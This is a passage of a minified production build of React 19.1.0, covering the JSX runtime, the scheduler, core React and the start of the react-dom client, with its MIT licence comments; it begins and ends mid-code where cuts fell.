 */var of;function Wh(){if(of)return el;of=1;var l=Symbol.for("react.transitional.element"),i=Symbol.for("react.fragment");function r(s,f,c){var m=null;if(c!==void 0&&(m=""+c),f.key!==void 0&&(m=""+f.key),"key"in f){c={};for(var p in f)p!=="key"&&(c[p]=f[p])}else c=f;return f=c.ref,{$$typeof:l,type:s,key:m,ref:f!==void 0?f:null,props:c}}return el.Fragment=i,el.jsx=r,el.jsxs=r,el}var ff;function $h(){return ff||(ff=1,Xs.exports=Wh()),Xs.exports}var tt=$h(),Qs={exports:{}},tl={},Zs={exports:{}},ks={};/**
 * @license React
 * scheduler.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var cf;function eg(){return cf||(cf=1,function(l){function i(z,Q){var V=z.length;z.push(Q);e:for(;0<V;){var ee=V-1>>>1,T=z[ee];if(0<f(T,Q))z[ee]=Q,z[V]=T,V=ee;else break e}}function r(z){return z.length===0?null:z[0]}function s(z){if(z.length===0)return null;var Q=z[0],V=z.pop();if(V!==Q){z[0]=V;e:for(var ee=0,T=z.length,j=T>>>1;ee<j;){var P=2*(ee+1)-1,J=z[P],ie=P+1,ye=z[ie];if(0>f(J,V))ie<T&&0>f(ye,J)?(z[ee]=ye,z[ie]=V,ee=ie):(z[ee]=J,z[P]=V,ee=P);else if(ie<T&&0>f(ye,V))z[ee]=ye,z[ie]=V,ee=ie;else break e}}return Q}function f(z,Q){var V=z.sortIndex-Q.sortIndex;return V!==0?V:z.id-Q.id}if(l.unstable_now=void 0,typeof performance=="object"&&typeof performance.now=="function"){var c=performance;l.unstable_now=function(){return c.now()}}else{var m=Date,p=m.now();l.unstable_now=function(){return m.now()-p}}var g=[],h=[],y=1,S=null,x=3,D=!1,w=!1,R=!1,q=!1,_=typeof setTimeout=="function"?setTimeout:null,G=typeof clearTimeout=="function"?clearTimeout:null,Y=typeof setImmediate<"u"?setImmediate:null;function Z(z){for(var Q=r(h);Q!==null;){if(Q.callback===null)s(h);else if(Q.startTime<=z)s(h),Q.sortIndex=Q.expirationTime,i(g,Q);else break;Q=r(h)}}function B(z){if(R=!1,Z(z),!w)if(r(g)!==null)w=!0,ne||(ne=!0,te());else{var Q=r(h);Q!==null&&Ee(B,Q.startTime-z)}}var ne=!1,$=-1,F=5,K=-1;function k(){return q?!0:!(l.unstable_now()-K<F)}function I(){if(q=!1,ne){var z=l.unstable_now();K=z;var Q=!0;try{e:{w=!1,R&&(R=!1,G($),$=-1),D=!0;var V=x;try{t:{for(Z(z),S=r(g);S!==null&&!(S.expirationTime>z&&k());){var ee=S.callback;if(typeof ee=="function"){S.callback=null,x=S.priorityLevel;var T=ee(S.expirationTime<=z);if(z=l.unstable_now(),typeof T=="function"){S.callback=T,Z(z),Q=!0;break t}S===r(g)&&s(g),Z(z)}else s(g);S=r(g)}if(S!==null)Q=!0;else{var j=r(h);j!==null&&Ee(B,j.startTime-z),Q=!1}}break e}finally{S=null,x=V,D=!1}Q=void 0}}finally{Q?te():ne=!1}}}var te;if(typeof Y=="function")te=function(){Y(I)};else if(typeof MessageChannel<"u"){var ve=new MessageChannel,Be=ve.port2;ve.port1.onmessage=I,te=function(){Be.postMessage(null)}}else te=function(){_(I,0)};function Ee(z,Q){$=_(function(){z(l.unstable_now())},Q)}l.unstable_IdlePriority=5,l.unstable_ImmediatePriority=1,l.unstable_LowPriority=4,l.unstable_NormalPriority=3,l.unstable_Profiling=null,l.unstable_UserBlockingPriority=2,l.unstable_cancelCallback=function(z){z.callback=null},l.unstable_forceFrameRate=function(z){0>z||125<z?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):F=0<z?Math.floor(1e3/z):5},l.unstable_getCurrentPriorityLevel=function(){return x},l.unstable_next=function(z){switch(x){case 1:case 2:case 3:var Q=3;break;default:Q=x}var V=x;x=Q;try{return z()}finally{x=V}},l.unstable_requestPaint=function(){q=!0},l.unstable_runWithPriority=function(z,Q){switch(z){case 1:case 2:case 3:case 4:case 5:break;default:z=3}var V=x;x=z;try{return Q()}finally{x=V}},l.unstable_scheduleCallback=function(z,Q,V){var ee=l.unstable_now();switch(typeof V=="object"&&V!==null?(V=V.delay,V=typeof V=="number"&&0<V?ee+V:ee):V=ee,z){case 1:var T=-1;break;case 2:T=250;break;case 5:T=1073741823;break;case 4:T=1e4;break;default:T=5e3}return T=V+T,z={id:y++,callback:Q,priorityLevel:z,startTime:V,expirationTime:T,sortIndex:-1},V>ee?(z.sortIndex=V,i(h,z),r(g)===null&&z===r(h)&&(R?(G($),$=-1):R=!0,Ee(B,V-ee))):(z.sortIndex=T,i(g,z),w||D||(w=!0,ne||(ne=!0,te()))),z},l.unstable_shouldYield=k,l.unstable_wrapCallback=function(z){var Q=x;return function(){var V=x;x=Q;try{return z.apply(this,arguments)}finally{x=V}}}}(ks)),ks}var df;function tg(){return df||(df=1,Zs.exports=eg()),Zs.exports}var Ks={exports:{}},fe={};/**
 * @license React
 * react.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var mf;function ng(){if(mf)return fe;mf=1;var l=Symbol.for("react.transitional.element"),i=Symbol.for("react.portal"),r=Symbol.for("react.fragment"),s=Symbol.for("react.strict_mode"),f=Symbol.for("react.profiler"),c=Symbol.for("react.consumer"),m=Symbol.for("react.context"),p=Symbol.for("react.forward_ref"),g=Symbol.for("react.suspense"),h=Symbol.for("react.memo"),y=Symbol.for("react.lazy"),S=Symbol.iterator;function x(T){return T===null||typeof T!="object"?null:(T=S&&T[S]||T["@@iterator"],typeof T=="function"?T:null)}var D={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},w=Object.assign,R={};function q(T,j,P){this.props=T,this.context=j,this.refs=R,this.updater=P||D}q.prototype.isReactComponent={},q.prototype.setState=function(T,j){if(typeof T!="object"&&typeof T!="function"&&T!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,T,j,"setState")},q.prototype.forceUpdate=function(T){this.updater.enqueueForceUpdate(this,T,"forceUpdate")};function _(){}_.prototype=q.prototype;function G(T,j,P){this.props=T,this.context=j,this.refs=R,this.updater=P||D}var Y=G.prototype=new _;Y.constructor=G,w(Y,q.prototype),Y.isPureReactComponent=!0;var Z=Array.isArray,B={H:null,A:null,T:null,S:null,V:null},ne=Object.prototype.hasOwnProperty;function $(T,j,P,J,ie,ye){return P=ye.ref,{$$typeof:l,type:T,key:j,ref:P!==void 0?P:null,props:ye}}function F(T,j){return $(T.type,j,void 0,void 0,void 0,T.props)}function K(T){return typeof T=="object"&&T!==null&&T.$$typeof===l}function k(T){var j={"=":"=0",":":"=2"};return"$"+T.replace(/[=:]/g,function(P){return j[P]})}var I=/\/+/g;function te(T,j){return typeof T=="object"&&T!==null&&T.key!=null?k(""+T.key):j.toString(36)}function ve(){}function Be(T){switch(T.status){case"fulfilled":return T.value;case"rejected":throw T.reason;default:switch(typeof T.status=="string"?T.then(ve,ve):(T.status="pending",T.then(function(j){T.status==="pending"&&(T.status="fulfilled",T.value=j)},function(j){T.status==="pending"&&(T.status="rejected",T.reason=j)})),T.status){case"fulfilled":return T.value;case"rejected":throw T.reason}}throw T}function Ee(T,j,P,J,ie){var ye=typeof T;(ye==="undefined"||ye==="boolean")&&(T=null);var oe=!1;if(T===null)oe=!0;else switch(ye){case"bigint":case"string":case"number":oe=!0;break;case"object":switch(T.$$typeof){case l:case i:oe=!0;break;case y:return oe=T._init,Ee(oe(T._payload),j,P,J,ie)}}if(oe)return ie=ie(T),oe=J===""?"."+te(T,0):J,Z(ie)?(P="",oe!=null&&(P=oe.replace(I,"$&/")+"/"),Ee(ie,j,P,"",function(gn){return gn})):ie!=null&&(K(ie)&&(ie=F(ie,P+(ie.key==null||T&&T.key===ie.key?"":(""+ie.key).replace(I,"$&/")+"/")+oe)),j.push(ie)),1;oe=0;var ct=J===""?".":J+":";if(Z(T))for(var De=0;De<T.length;De++)J=T[De],ye=ct+te(J,De),oe+=Ee(J,j,P,ye,ie);else if(De=x(T),typeof De=="function")for(T=De.call(T),De=0;!(J=T.next()).done;)J=J.value,ye=ct+te(J,De++),oe+=Ee(J,j,P,ye,ie);else if(ye==="object"){if(typeof T.then=="function")return Ee(Be(T),j,P,J,ie);throw j=String(T),Error("Objects are not valid as a React child (found: "+(j==="[object Object]"?"object with keys {"+Object.keys(T).join(", ")+"}":j)+"). If you meant to render a collection of children, use an array instead.")}return oe}function z(T,j,P){if(T==null)return T;var J=[],ie=0;return Ee(T,J,"","",function(ye){return j.call(P,ye,ie++)}),J}function Q(T){if(T._status===-1){var j=T._result;j=j(),j.then(function(P){(T._status===0||T._status===-1)&&(T._status=1,T._result=P)},function(P){(T._status===0||T._status===-1)&&(T._status=2,T._result=P)}),T._status===-1&&(T._status=0,T._result=j)}if(T._status===1)return T._result.default;throw T._result}var V=typeof reportError=="function"?reportError:function(T){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var j=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof T=="object"&&T!==null&&typeof T.message=="string"?String(T.message):String(T),error:T});if(!window.dispatchEvent(j))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",T);return}console.error(T)};function ee(){}return fe.Children={map:z,forEach:function(T,j,P){z(T,function(){j.apply(this,arguments)},P)},count:function(T){var j=0;return z(T,function(){j++}),j},toArray:function(T){return z(T,function(j){return j})||[]},only:function(T){if(!K(T))throw Error("React.Children.only expected to receive a single React element child.");return T}},fe.Component=q,fe.Fragment=r,fe.Profiler=f,fe.PureComponent=G,fe.StrictMode=s,fe.Suspense=g,fe.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=B,fe.__COMPILER_RUNTIME={__proto__:null,c:function(T){return B.H.useMemoCache(T)}},fe.cache=function(T){return function(){return T.apply(null,arguments)}},fe.cloneElement=function(T,j,P){if(T==null)throw Error("The argument must be a React element, but you passed "+T+".");var J=w({},T.props),ie=T.key,ye=void 0;if(j!=null)for(oe in j.ref!==void 0&&(ye=void 0),j.key!==void 0&&(ie=""+j.key),j)!ne.call(j,oe)||oe==="key"||oe==="__self"||oe==="__source"||oe==="ref"&&j.ref===void 0||(J[oe]=j[oe]);var oe=arguments.length-2;if(oe===1)J.children=P;else if(1<oe){for(var ct=Array(oe),De=0;De<oe;De++)ct[De]=arguments[De+2];J.children=ct}return $(T.type,ie,void 0,void 0,ye,J)},fe.createContext=function(T){return T={$$typeof:m,_currentValue:T,_currentValue2:T,_threadCount:0,Provider:null,Consumer:null},T.Provider=T,T.Consumer={$$typeof:c,_context:T},T},fe.createElement=function(T,j,P){var J,ie={},ye=null;if(j!=null)for(J in j.key!==void 0&&(ye=""+j.key),j)ne.call(j,J)&&J!=="key"&&J!=="__self"&&J!=="__source"&&(ie[J]=j[J]);var oe=arguments.length-2;if(oe===1)ie.children=P;else if(1<oe){for(var ct=Array(oe),De=0;De<oe;De++)ct[De]=arguments[De+2];ie.children=ct}if(T&&T.defaultProps)for(J in oe=T.defaultProps,oe)ie[J]===void 0&&(ie[J]=oe[J]);return $(T,ye,void 0,void 0,null,ie)},fe.createRef=function(){return{current:null}},fe.forwardRef=function(T){return{$$typeof:p,render:T}},fe.isValidElement=K,fe.lazy=function(T){return{$$typeof:y,_payload:{_status:-1,_result:T},_init:Q}},fe.memo=function(T,j){return{$$typeof:h,type:T,compare:j===void 0?null:j}},fe.startTransition=function(T){var j=B.T,P={};B.T=P;try{var J=T(),ie=B.S;ie!==null&&ie(P,J),typeof J=="object"&&J!==null&&typeof J.then=="function"&&J.then(ee,V)}catch(ye){V(ye)}finally{B.T=j}},fe.unstable_useCacheRefresh=function(){return B.H.useCacheRefresh()},fe.use=function(T){return B.H.use(T)},fe.useActionState=function(T,j,P){return B.H.useActionState(T,j,P)},fe.useCallback=function(T,j){return B.H.useCallback(T,j)},fe.useContext=function(T){return B.H.useContext(T)},fe.useDebugValue=function(){},fe.useDeferredValue=function(T,j){return B.H.useDeferredValue(T,j)},fe.useEffect=function(T,j,P){var J=B.H;if(typeof P=="function")throw Error("useEffect CRUD overload is not enabled in this build of React.");return J.useEffect(T,j)},fe.useId=function(){return B.H.useId()},fe.useImperativeHandle=function(T,j,P){return B.H.useImperativeHandle(T,j,P)},fe.useInsertionEffect=function(T,j){return B.H.useInsertionEffect(T,j)},fe.useLayoutEffect=function(T,j){return B.H.useLayoutEffect(T,j)},fe.useMemo=function(T,j){return B.H.useMemo(T,j)},fe.useOptimistic=function(T,j){return B.H.useOptimistic(T,j)},fe.useReducer=function(T,j,P){return B.H.useReducer(T,j,P)},fe.useRef=function(T){return B.H.useRef(T)},fe.useState=function(T){return B.H.useState(T)},fe.useSyncExternalStore=function(T,j,P){return B.H.useSyncExternalStore(T,j,P)},fe.useTransition=function(){return B.H.useTransition()},fe.version="19.1.0",fe}var pf;function Ps(){return pf||(pf=1,Ks.exports=ng()),Ks.exports}var Js={exports:{}},Ie={};/**
 * @license React
 * react-dom.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var hf;function ag(){if(hf)return Ie;hf=1;var l=Ps();function i(g){var h="https://react.dev/errors/"+g;if(1<arguments.length){h+="?args[]="+encodeURIComponent(arguments[1]);for(var y=2;y<arguments.length;y++)h+="&args[]="+encodeURIComponent(arguments[y])}return"Minified React error #"+g+"; visit "+h+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function r(){}var s={d:{f:r,r:function(){throw Error(i(522))},D:r,C:r,L:r,m:r,X:r,S:r,M:r},p:0,findDOMNode:null},f=Symbol.for("react.portal");function c(g,h,y){var S=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:f,key:S==null?null:""+S,children:g,containerInfo:h,implementation:y}}var m=l.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;function p(g,h){if(g==="font")return"";if(typeof h=="string")return h==="use-credentials"?h:""}return Ie.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=s,Ie.createPortal=function(g,h){var y=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!h||h.nodeType!==1&&h.nodeType!==9&&h.nodeType!==11)throw Error(i(299));return c(g,h,null,y)},Ie.flushSync=function(g){var h=m.T,y=s.p;try{if(m.T=null,s.p=2,g)return g()}finally{m.T=h,s.p=y,s.d.f()}},Ie.preconnect=function(g,h){typeof g=="string"&&(h?(h=h.crossOrigin,h=typeof h=="string"?h==="use-credentials"?h:"":void 0):h=null,s.d.C(g,h))},Ie.prefetchDNS=function(g){typeof g=="string"&&s.d.D(g)},Ie.preinit=function(g,h){if(typeof g=="string"&&h&&typeof h.as=="string"){var y=h.as,S=p(y,h.crossOrigin),x=typeof h.integrity=="string"?h.integrity:void 0,D=typeof h.fetchPriority=="string"?h.fetchPriority:void 0;y==="style"?s.d.S(g,typeof h.precedence=="string"?h.precedence:void 0,{crossOrigin:S,integrity:x,fetchPriority:D}):y==="script"&&s.d.X(g,{crossOrigin:S,integrity:x,fetchPriority:D,nonce:typeof h.nonce=="string"?h.nonce:void 0})}},Ie.preinitModule=function(g,h){if(typeof g=="string")if(typeof h=="object"&&h!==null){if(h.as==null||h.as==="script"){var y=p(h.as,h.crossOrigin);s.d.M(g,{crossOrigin:y,integrity:typeof h.integrity=="string"?h.integrity:void 0,nonce:typeof h.nonce=="string"?h.nonce:void 0})}}else h==null&&s.d.M(g)},Ie.preload=function(g,h){if(typeof g=="string"&&typeof h=="object"&&h!==null&&typeof h.as=="string"){var y=h.as,S=p(y,h.crossOrigin);s.d.L(g,y,{crossOrigin:S,integrity:typeof h.integrity=="string"?h.integrity:void 0,nonce:typeof h.nonce=="string"?h.nonce:void 0,type:typeof h.type=="string"?h.type:void 0,fetchPriority:typeof h.fetchPriority=="string"?h.fetchPriority:void 0,referrerPolicy:typeof h.referrerPolicy=="string"?h.referrerPolicy:void 0,imageSrcSet:typeof h.imageSrcSet=="string"?h.imageSrcSet:void 0,imageSizes:typeof h.imageSizes=="string"?h.imageSizes:void 0,media:typeof h.media=="string"?h.media:void 0})}},Ie.preloadModule=function(g,h){if(typeof g=="string")if(h){var y=p(h.as,h.crossOrigin);s.d.m(g,{as:typeof h.as=="string"&&h.as!=="script"?h.as:void 0,crossOrigin:y,integrity:typeof h.integrity=="string"?h.integrity:void 0})}else s.d.m(g)},Ie.requestFormReset=function(g){s.d.r(g)},Ie.unstable_batchedUpdates=function(g,h){return g(h)},Ie.useFormState=function(g,h,y){return m.H.useFormState(g,h,y)},Ie.useFormStatus=function(){return m.H.useHostTransitionStatus()},Ie.version="19.1.0",Ie}var gf;function lg(){if(gf)return Js.exports;gf=1;function l(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(l)}catch(i){console.error(i)}}return l(),Js.exports=ag(),Js.exports}/**
 * @license React
 * react-dom-client.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var vf;function ig(){if(vf)return tl;vf=1;var l=tg(),i=Ps(),r=lg();function s(e){var t="https://react.dev/errors/"+e;if(1<arguments.length){t+="?args[]="+encodeURIComponent(arguments[1]);for(var n=2;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n])}return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function f(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function c(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,(t.flags&4098)!==0&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function m(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function p(e){if(c(e)!==e)throw Error(s(188))}function g(e){var t=e.alternate;if(!t){if(t=c(e),t===null)throw Error(s(188));return t!==e?null:e}for(var n=e,a=t;;){var u=n.return;if(u===null)break;var o=u.alternate;if(o===null){if(a=u.return,a!==null){n=a;continue}break}if(u.child===o.child){for(o=u.child;o;){if(o===n)return p(u),e;if(o===a)return p(u),t;o=o.sibling}throw Error(s(188))}if(n.return!==a.return)n=u,a=o;else{for(var d=!1,v=u.child;v;){if(v===n){d=!0,n=u,a=o;break}if(v===a){d=!0,a=u,n=o;break}v=v.sibling}if(!d){for(v=o.child;v;){if(v===n){d=!0,n=o,a=u;break}if(v===a){d=!0,a=o,n=u;break}v=v.sibling}if(!d)throw Error(s(189))}}if(n.alternate!==a)throw Error(s(190))}if(n.tag!==3)throw Error(s(188));return n.stateNode.current===n?e:t}function h(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e;for(e=e.child;e!==null;){if(t=h(e),t!==null)return t;e=e.sibling}return null}var y=Object.assign,S=Symbol.for("react.element"),x=Symbol.for("react.transitional.element"),D=Symbol.for("react.portal"),w=Symbol.for("react.fragment"),R=Symbol.for("react.strict_mode"),q=Symbol.for("react.profiler"),_=Symbol.for("react.provider"),G=Symbol.for("react.consumer"),Y=Symbol.for("react.context"),Z=Symbol.for("react.forward_ref"),B=Symbol.for("react.suspense"),ne=Symbol.for("react.suspense_list"),$=Symbol.for("react.memo"),F=Symbol.for("react.lazy"),K=Symbol.for("react.activity"),k=Symbol.for("react.memo_cache_sentinel"),I=Symbol.iterator;function te(e){return e===null||typeof e!="object"?null:(e=I&&e[I]||e["@@iterator"],typeof e=="function"?e:null)}var ve=Symbol.for("react.client.reference");function Be(e){if(e==null)return null;if(typeof e=="function")return e.$$typeof===ve?null:e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case w:return"Fragment";case q:return"Profiler";case R:return"StrictMode";case B:return"Suspense";case ne:return"SuspenseList";case K:return"Activity"}if(typeof e=="object")switch(e.$$typeof){case D:return"Portal";case Y:return(e.displayName||"Context")+".Provider";case G:return(e._context.displayName||"Context")+".Consumer";case Z:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case $:return t=e.displayName||null,t!==null?t:Be(e.type)||"Memo";case F:t=e._payload,e=e._init;try{return Be(e(t))}catch{}}return null}var Ee=Array.isArray,z=i.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Q=r.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,V={pending:!1,data:null,method:null,action:null},ee=[],T=-1;function j(e){return{current:e}}function P(e){0>T||(e.current=ee[T],ee[T]=null,T--)}function J(e,t){T++,ee[T]=e.current,e.current=t}var ie=j(null),ye=j(null),oe=j(null),ct=j(null);function De(e,t){switch(J(oe,t),J(ye,e),J(ie,null),t.nodeType){case 9:case 11:e=(e=t.documentElement)&&(e=e.namespaceURI)?Oh(e):0;break;default:if(e=t.tagName,t=t.namespaceURI)t=Oh(t),e=Mh(t,e);else switch(e){case"svg":e=1;break;case"math":e=2;break;default:e=0}}P(ie),J(ie,e)}function gn(){P(ie),P(ye),P(oe)}function kr(e){e.memoizedState!==null&&J(ct,e);var t=ie.current,n=Mh(t,e.type);t!==n&&(J(ye,e),J(ie,n))}function Mi(e){ye.current===e&&(P(ie),P(ye)),ct.current===e&&(P(ct),ai._currentValue=V)}var Kr=Object.prototype.hasOwnProperty,Pr=l.unstable_scheduleCallback,Jr=l.unstable_cancelCallback,r1=l.unstable_shouldYield,u1=l.unstable_requestPaint,Gt=l.unstable_now,o1=l.unstable_getCurrentPriorityLevel,sd=l.unstable_ImmediatePriority,rd=l.unstable_UserBlockingPriority,zi=l.unstable_NormalPriority,f1=l.unstable_LowPriority,ud=l.unstable_IdlePriority,c1=l.log,d1=l.unstable_setDisableYieldValue,cl=null,dt=null;function vn(e){if(typeof c1=="function"&&d1(e),dt&&typeof dt.setStrictMode=="function")try{dt.setStrictMode(cl,e)}catch{}}var mt=Math.clz32?Math.clz32:h1,m1=Math.log,p1=Math.LN2;function h1(e){return e>>>=0,e===0?32:31-(m1(e)/p1|0)|0}var _i=256,Ci=4194304;function Zn(e){var t=e&42;if(t!==0)return t;switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:return 128;case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194048;case 4194304:case 8388608:case 16777216:case 33554432:return e&62914560;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return e}}function Di(e,t,n){var a=e.pendingLanes;if(a===0)return 0;var u=0,o=e.suspendedLanes,d=e.pingedLanes;e=e.warmLanes;var v=a&134217727;return v!==0?(a=v&~o,a!==0?u=Zn(a):(d&=v,d!==0?u=Zn(d):n||(n=v&~e,n!==0&&(u=Zn(n))))):(v=a&~o,v!==0?u=Zn(v):d!==0?u=Zn(d):n||(n=a&~e,n!==0&&(u=Zn(n)))),u===0?0:t!==0&&t!==u&&(t&o)===0&&(o=u&-u,n=t&-t,o>=n||o===32&&(n&4194048)!==0)?t:u}function dl(e,t){return(e.pendingLanes&~(e.suspendedLanes&~e.pingedLanes)&t)===0}function g1(e,t){switch(e){case 1:case 2:case 4:case 8:case 64:return t+250;case 16:case 32:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function od(){var e=_i;return _i<<=1,(_i&4194048)===0&&(_i=256),e}function fd(){var e=Ci;return Ci<<=1,(Ci&62914560)===0&&(Ci=4194304),e}function Fr(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function ml(e,t){e.pendingLanes|=t,t!==268435456&&(e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0)}function v1(e,t,n,a,u,o){var d=e.pendingLanes;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0,e.expiredLanes&=n,e.entangledLanes&=n,e.errorRecoveryDisabledLanes&=n,e.shellSuspendCounter=0;var v=e.entanglements,b=e.expirationTimes,M=e.hiddenUpdates;for(n=d&~n;0<n;){var L=31-mt(n),H=1<<L;v[L]=0,b[L]=-1;var C=M[L];if(C!==null)for(M[L]=null,L=0;L<C.length;L++){var N=C[L];N!==null&&(N.lane&=-536870913)}n&=~H}a!==0&&cd(e,a,0),o!==0&&u===0&&e.tag!==0&&(e.suspendedLanes|=o&~(d&~t))}function cd(e,t,n){e.pendingLanes|=t,e.suspendedLanes&=~t;var a=31-mt(t);e.entangledLanes|=t,e.entanglements[a]=e.entanglements[a]|1073741824|n&4194090}function dd(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var a=31-mt(n),u=1<<a;u&t|e[a]&t&&(e[a]|=t),n&=~u}}function Ir(e){switch(e){case 2:e=1;break;case 8:e=4;break;case 32:e=16;break;case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:e=128;break;case 268435456:e=134217728;break;default:e=0}return e}function Wr(e){return e&=-e,2<e?8<e?(e&134217727)!==0?32:268435456:8:2}function md(){var e=Q.p;return e!==0?e:(e=window.event,e===void 0?32:kh(e.type))}function y1(e,t){var n=Q.p;try{return Q.p=e,t()}finally{Q.p=n}}var yn=Math.random().toString(36).slice(2),$e="__reactFiber$"+yn,lt="__reactProps$"+yn,ha="__reactContainer$"+yn,$r="__reactEvents$"+yn,b1="__reactListeners$"+yn,S1="__reactHandles$"+yn,pd="__reactResources$"+yn,pl="__reactMarker$"+yn;function eu(e){delete e[$e],delete e[lt],delete e[$r],delete e[b1],delete e[S1]}function ga(e){var t=e[$e];if(t)return t;for(var n=e.parentNode;n;){if(t=n[ha]||n[$e]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=Dh(e);e!==null;){if(n=e[$e])return n;e=Dh(e)}return t}e=n,n=e.parentNode}return null}function va(e){if(e=e[$e]||e[ha]){var t=e.tag;if(t===5||t===6||t===13||t===26||t===27||t===3)return e}return null}function hl(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e.stateNode;throw Error(s(33))}function ya(e){var t=e[pd];return t||(t=e[pd]={hoistableStyles:new Map,hoistableScripts:new Map}),t}function Qe(e){e[pl]=!0}var hd=new Set,gd={};function kn(e,t){ba(e,t),ba(e+"Capture",t)}function ba(e,t){for(gd[e]=t,e=0;e<t.length;e++)hd.add(t[e])}var T1=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),vd={},yd={};function E1(e){return Kr.call(yd,e)?!0:Kr.call(vd,e)?!1:T1.test(e)?yd[e]=!0:(vd[e]=!0,!1)}function Ni(e,t,n){if(E1(t))if(n===null)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":e.removeAttribute(t);return;case"boolean":var a=t.toLowerCase().slice(0,5);if(a!=="data-"&&a!=="aria-"){e.removeAttribute(t);return}}e.setAttribute(t,""+n)}}function Ri(e,t,n){if(n===null)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(t);return}e.setAttribute(t,""+n)}}function Pt(e,t,n,a){if(a===null)e.removeAttribute(n);else{switch(typeof a){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(n);return}e.setAttributeNS(t,n,""+a)}}var tu,bd;function Sa(e){if(tu===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);tu=t&&t[1]||"",bd=-1<n.stack.indexOf(`
    at`)?" (<anonymous>)":-1<n.stack.indexOf("@")?"@unknown:0:0":""}return`
